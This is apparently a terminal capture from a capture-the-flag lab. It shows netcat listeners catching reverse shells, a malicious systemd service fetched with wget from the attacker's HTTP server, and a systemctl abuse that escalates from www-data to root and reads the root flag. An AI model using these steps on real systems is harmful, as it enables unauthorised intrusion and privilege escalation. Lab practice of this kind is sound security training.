 kali@kali: ~/Downloads/server
File Actions Edit View Help
┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.153.140] from (UNKNOWN) [10.10.98.100] 50736
Linux ip-10-10-98-100 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Ap
r 16 08:29:56 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
 12:55:23 up 47 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ wget http://10.8.153.140/root.service
--2025-06-22 12:56:16--  http://10.8.153.140/root.service
Connecting to 10.8.153.140:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 162 [application/octet-stream]
root.service: Permission denied

Cannot write to 'root.service' (Permission denied).
$ cd /tmp
$ wget http://10.8.153.140/root.service
--2025-06-22 12:57:29--  http://10.8.153.140/root.service
Connecting to 10.8.153.140:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 162 [application/octet-stream]
Saving to: 'root.service'

     0K                                                       100% 39.3M=0s

2025-06-22 12:57:29 (39.3 MB/s) - 'root.service' saved [162/162]

$ systemctl enable /tmp/root.service
Created symlink /etc/systemd/system/multi-user.target.wants/root.service → /
tmp/root.service.
Created symlink /etc/systemd/system/root.service → /tmp/root.service.
$ systemctl start root
$
┌──(kali㉿kali)-[~/Downloads/server]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.98.100 - - [22/Jun/2025 12:56:14] "GET /root.service HTTP/1.1" 20
0 -
10.10.98.100 - - [22/Jun/2025 12:57:27] "GET /root.service HTTP/1.1" 200
-
^C
Keyboard interrupt received, exiting.

┌──(kali㉿kali)-[~/Downloads/server]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.153.140] from (UNKNOWN) [10.10.98.100] 36534
bash: cannot set terminal process group (2499): Inappropriate ioctl for d
evice
bash: no job control in this shell
root@ip-10-10-98-100:/# cd /root
cd /root
root@ip-10-10-98-100:~# ls
ls
root.txt
snap
root@ip-10-10-98-100:~# cat root.txt
cat root.txt
a58ff8579f0a9270368d33a9966c7fd5
root@ip-10-10-98-100:~#